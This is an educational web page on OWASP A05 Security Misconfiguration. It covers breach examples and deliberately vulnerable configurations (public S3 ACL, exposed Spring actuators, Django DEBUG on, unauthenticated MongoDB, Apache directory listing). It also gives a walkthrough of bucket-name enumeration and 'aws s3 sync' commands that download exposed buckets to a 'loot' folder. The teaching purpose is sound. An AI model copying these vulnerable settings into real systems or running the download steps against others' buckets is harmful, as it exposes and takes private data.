

<file: pages/a05-security-misconfiguration.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A05:2021 – Security Misconfiguration · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A05</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A05:2021</span>
                <h1>Security Misconfiguration</h1>
                <p class="lead">Security misconfiguration is the most commonly seen issue, found in 90%+ of tested applications. It includes unpatched software, default credentials, exposed admin panels, verbose error messages, and insecure cloud storage.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff easy">Difficulty: Easy</span>
                    <div class="vuln-tags">
                        <span class="tag">Cloud</span>
                        <span class="tag">Defaults</span>
                        <span class="tag">Hardening</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Capital One Breach (2019) — 100M Records</h3>
                        <p>A former AWS employee exploited a <strong>Server-Side Request Forgery</strong> vulnerability (A10 in our list — covered later) made possible by a misconfigured Web Application Firewall. The firewall had overly permissive IAM roles that allowed the attacker to query the EC2 metadata service and obtain temporary AWS credentials. Those credentials granted access to 100 million customer records including 140,000 Social Security numbers and 80,000 bank account numbers.</p>
                        <p>Capital One paid <strong>$190 million</strong> in settlements. The same misconfiguration pattern has been found in countless other companies with S3 buckets and similar setups.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>Misconfigured S3 Buckets (2017-2020)</strong> — A huge wave of breaches: Accenture (137 GB), Verizon (6M customers), Booz Allen Hamilton (28,000 SSHs), Time Warner Cable (4M subscribers), and millions of others. The cause was almost always S3 buckets set to "Public" with a few clicks.</li>
                            <li><strong>CloudPets (2017)</strong> — Smart toys leaked 2.2M voice recordings of children and families via an exposed MongoDB instance with no password.</li>
                            <li><strong>Elasticsearch exposures</strong> — A Shodan study found over 4,000 Elasticsearch databases exposed without authentication, holding 1.1B+ records.</li>
                            <li><strong>Default credentials (Honda, Nissan, etc.)</strong> — In 2022, researcher Sam Curry chained a few misconfigurations to remoted unlock and start Honda and Nissan cars from anywhere.</li>
                            <li><strong>Microsoft Exchange ProxyLogon (2021)</strong> — Hafnium and 30+ APT groups exploited a misconfiguration in default Exchange deployments to install webshells on hundreds of thousands of orgs.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works — The Misconfiguration Zoo</h2>
                        <h3>1. Cloud Storage Set to "Public"</h3>
                        <p>The single most damaging misconfiguration. An S3 bucket, Azure Blob, or Google Cloud Storage bucket set to public exposes every file inside to the internet.</p>

                        <h3>2. Default Credentials</h3>
                        <p>Jenkins admin/admin, Tomcat manager/manager, Grafana admin/admin, MySQL root/no password, MongoDB no auth. Default creds are well-known and constantly scanned for.</p>

                        <h3>3. Verbose Error Messages &amp; Stack Traces</h3>
                        <p>A production stack trace reveals file paths, framework versions, database types, and internal IP addresses — gold for an attacker planning the next step.</p>

                        <h3>4. Directory Listing Enabled</h3>
                        <p>The web server happily shows a file listing of <code>/uploads/</code> or <code>/backup/</code>. Users browse the source code, backups, and config files.</p>

                        <h3>5. Unpatched Software</h3>
                        <p>The latest version of WordPress, Spring, Apache, or whatever's running has a public CVE. You never patched.</p>

                        <h3>6. Outdated TLS / Weak Ciphers</h3>
                        <p>SSLv3, TLS 1.0/1.1, RC4, 3DES, MD5-signed certificates — all still commonly found.</p>

                        <h3>7. Unnecessary Features Enabled</h3>
                        <p>Sample apps, debug consoles (e.g., <code>/console</code> on Rails in production), administrative interfaces left on, test endpoints.</p>
                    </section>

                    <section>
                        <h2>Vulnerable Code &amp; Config Examples</h2>

                        <h3>Example 1: Public S3 Bucket (Terraform)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Terraform (HCL)</span><span>Vulnerable</span></div>
                            <pre><code>resource "aws_s3_bucket" "customer_data" {
    bucket = "myapp-customer-data"
}

resource "aws_s3_bucket_acl" "customer_data" {
    bucket = aws_s3_bucket.customer_data.id
    acl    = "public-read"   // ❌ public-read = world-readable
}

# Even with a private bucket, a public bucket policy can expose it.
# The S3 console will then show a yellow "Public" badge.</code></pre>
                        </div>

                        <h3>Example 2: Spring Boot Actuator in Production</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">application.properties</span><span>Vulnerable</span></div>
                            <pre><code># ❌ Exposing all actuator endpoints to the world
management.endpoints.web.exposure.include=*
management.endpoint.health.show-details=always

# Attacker visits /actuator/env → sees ALL environment variables
# /actuator/heapdump → downloads the entire JVM heap (may include secrets)
# /actuator/threaddump → reveals internal class names, stack info</code></pre>
                        </div>

                        <h3>Example 3: Verbose Django Errors in Production</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Django settings</span><span>Vulnerable</span></div>
                            <pre><code># ❌ DEBUG = True in production
DEBUG = True

# Result: a 500 error page shows the full Python stack trace,
# local variables, Django version, database engine, secret_key,
# and clickable links to specific lines in your source code.
# This is the famous "yellow Django page of death."</code></pre>
                        </div>

                        <h3>Example 4: Default MongoDB No Authentication</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">MongoDB Config</span><span>Vulnerable</span></div>
                            <pre><code># /etc/mongod.conf
# ❌ No authentication enabled
security:
  authorization: disabled
bindIp: 0.0.0.0   # ❌ bound to all interfaces, not just localhost

# Result: anyone who can reach the port gets full DB access.
# MongoDB was the poster child for this in 2017 when ransomware
# gangs (e.g., "MongoDB Apocalypse") wiped 28,000 exposed servers.</code></pre>
                        </div>

                        <h3>Example 5: Apache Directory Listing</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Apache httpd.conf</span><span>Vulnerable</span></div>
                            <pre><code>&lt;Directory /var/www/uploads&gt;
    Options Indexes FollowSymLinks   # ❌ Indexes enables directory listing
    AllowOverride None
    Require all granted
&lt;/Directory&gt;

# Result: /uploads/ shows a list of every uploaded file.
# If /backups/ is also configured this way, full database dumps leak.</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Finding Public S3 Buckets</h2>
                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Pick a target</strong><p>Identify a company or project you're researching. Note its main domain and known asset domains.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Enumerate bucket names</strong><p>Common patterns: <code>{company}-backup</code>, <code>{company}-uploads</code>, <code>{company}-dev</code>, <code>{company}-data</code>. Tools: <code>S3Scanner</code>, <code>bucket-stream</code>.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Test for public access</strong><p>Try: <code>aws s3 ls s3://target-bucket --no-sign-request</code> or just <code>curl https://target-bucket.s3.amazonaws.com/</code> in a browser. If a listing comes back, it's public.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Recursively download</strong><p><code>aws s3 sync s3://target-bucket ./loot --no-sign-request</code> — and the contents are now on your disk.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content"><strong>Report responsibly</strong><p>Follow the company's security.txt / responsible disclosure process. Big bounties (often $5,000–$25,000) for public S3 buckets containing sensitive data.</p></div>
                            </div>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Configuration</h2>

                        <h3>1. Cloud Storage Defaults</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Terraform (HCL)</span><span>Secure</span></div>
                            <pre><code>resource "aws_s3_bucket" "customer_data" {
    bucket = "myapp-customer-data"
}

# Block all public access at the account level
resource "aws_s3_bucket_public_access_block" "customer_data" {
    bucket = aws_s3_bucket.customer_data.id
    block_public_acls       = true
    block_public_policy     = true
    ignore_public_acls      = true
    restrict_public_buckets = true
}

# Use short-lived signed URLs for user uploads/downloads
resource "aws_s3_bucket_acl" "customer_data" {
    bucket = aws_s3_bucket.customer_data.id
    acl    = "private"
}</code></pre>
                        </div>

                        <h3>2. Production Hardening</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Django settings</span><span>Secure</span></div>
                            <pre><code>DEBUG = False
ALLOWED_HOSTS = ['app.example.com']

# Use Sentry, Rollbar, or your own logger to get stack traces internally
LOGGING = {
    'version': 1,
    'handlers': {'sentry': {'class': 'sentry_sdk.integrations.logging.EventHandler'}},
    'loggers': {'': {'handlers': ['sentry'], 'level': 'ERROR'}},
}

# Generic 500 page for users
handler500 = 'myapp.views.custom_500'</code></pre>
                        </div>

                        <h3>3. Hardened HTTP Headers</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">nginx</span><span>Secure</span></div>
                            <pre><code>server {
    listen 443 ssl http2;
    server_name app.example.com;

    add_header X-Frame-Options "SAMEORIGIN" always;
    add_header X-Content-Type-Options "nosniff" always;
    add_header Referrer-Policy "strict-origin-when-cross-origin" always;
    add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
    add_header Content-Security-Policy "default-src 'self'; script-src 'self' 'nonce-...'" always;
    add_header Permissions-Policy "geolocation=(), microphone=()" always;

    # Disable detailed server tokens
    server_tokens off;
    more_clear_headers Server;
}</code></pre>
                        </div>

                        <h3>4. Disable Unnecessary Endpoints</h3>
                        <p>For Spring Boot, lock down actuators:</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">application.properties</span><span>Secure</span></div>
                            <pre><code># Only expose /health to anonymous users
management.endpoints.web.exposure.include=health
management.endpoint.health.show-details=never

# For internal actuator endpoints, require authentication
spring.security.user.name=${ACTUATOR_USER}
spring.security.user.password=${ACTUATOR_PASSWORD}</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>How to Test for It</h2>
                        <ol>
                            <li><strong>Run a vulnerability scanner</strong> — Nessus, Qualys, or OpenVAS will find unpatched software and default creds.</li>
                            <li><strong>Shodan / Censys</strong> — search for your own IPs and domains to see what's exposed.</li>
                            <li><strong>Check the dev tools</strong> — is <code>DEBUG</code> on? Is the source map exposed? Are there <code>.git</code> folders?</li>
                            <li><strong>Look for <code>.env</code>, <code>.git</code>, <code>composer.json</code>, <code>package.json</code></strong> in production paths.</li>
                            <li><strong>Run an SSL Labs scan</strong> — grade your TLS config.</li>
                            <li><strong>Test every known default credential</strong> on every interface.</li>
                            <li><strong>Audit cloud storage permissions</strong> with tools like <code>ScoutSuite</code> or <code>Prowler</code>.</li>
                        </ol>
                    </section>

                    <section>
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>ScoutSuite / Prowler</h5><p>Multi-cloud security auditing. Find public S3 buckets, IAM issues, etc.</p></div>
                            <div class="tool-card"><h5>Shodan</h5><p>Search engine for internet-connected devices. Find your own exposed stuff.</p></div>
                            <div class="tool-card"><h5>SSL Labs</h5><p>Free online TLS configuration tester.</p></div>
                            <div class="tool-card"><h5>Nessus Essentials</h5><p>Free vulnerability scanner for home/small business use.</p></div>
                            <div class="tool-card"><h5>trivy / snyk</h5><p>Find unpatched software and vulnerable dependencies (covered in A06).</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Hardening Routine</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Repeatable, automated hardening process. Bake it into your Terraform / CloudFormation / Ansible.</li>
                                <li>Disable any features you don't use (sample apps, debug consoles, default endpoints).</li>
                                <li>Change all default credentials. Use a password manager to track them.</li>
                                <li>Patch on a schedule — and patch critical CVEs within days, not months.</li>
                                <li>Disable directory listings everywhere.</li>
                                <li>Set custom error pages — never show stack traces in production.</li>
                                <li>Block public access to all cloud storage by default; only enable it with intent.</li>
                                <li>Set strict, security-focused HTTP response headers.</li>
                                <li>Run a quarterly configuration audit using an automated scanner.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>Misconfigurations are scattered across <a href="https://portswigger.net/web-security/information-disclosure" target="_blank" rel="noopener">Information Disclosure</a>, <a href="https://portswigger.net/web-security/authentication" target="_blank" rel="noopener">Authentication</a>, and the cloud-specific challenges. These labs teach you to <em>notice</em> what's exposed.</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-error-messages" target="_blank" rel="noopener">Information disclosure in error messages</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Trigger a stack trace and read the leaked framework version.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-on-debug-page" target="_blank" rel="noopener">Information disclosure on debug page</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Find a debug endpoint left enabled in production.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-http-headers" target="_blank" rel="noopener">Information disclosure in HTTP headers</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Read <code>Server</code>, <code>X-Powered-By</code>, and other revealing headers.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-version-control-history" target="_blank" rel="noopener">Information disclosure in version control history</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Pull a public <code>.git</code> and find a secret in an old commit.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-authentication-bypass-via-information-disclosure" target="_blank" rel="noopener">Authentication bypass via information disclosure</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use a leaked response header to discover and hit an admin panel.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-source-code-disclosure-via-backup-files" target="_blank" rel="noopener">Source code disclosure via backup files</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Find a forgotten <code>.bak</code> file in the web root.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-source-code-disclosure-via-robots-txt" target="_blank" rel="noopener">Source code disclosure via robots.txt</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Read disallowed paths in <code>robots.txt</code> and pull the source.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-username-enumeration-via-response-timing" target="_blank" rel="noopener">Username enumeration via response timing</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Enumerate users by measuring how long the server takes to respond.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Real-world misconfig bugs come from Shodan, Censys, and <code>testssl.sh</code>. Run <a href="https://www.ssllabs.com/ssltest/" target="_blank" rel="noopener">SSL Labs</a> on your own apps — it's free and tells you exactly what's misconfigured.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">20+</span></div>
                        <div class="sidebar-info-row"><span class="label">Prevalence</span><span class="value">90%+ of apps</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Easy</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>
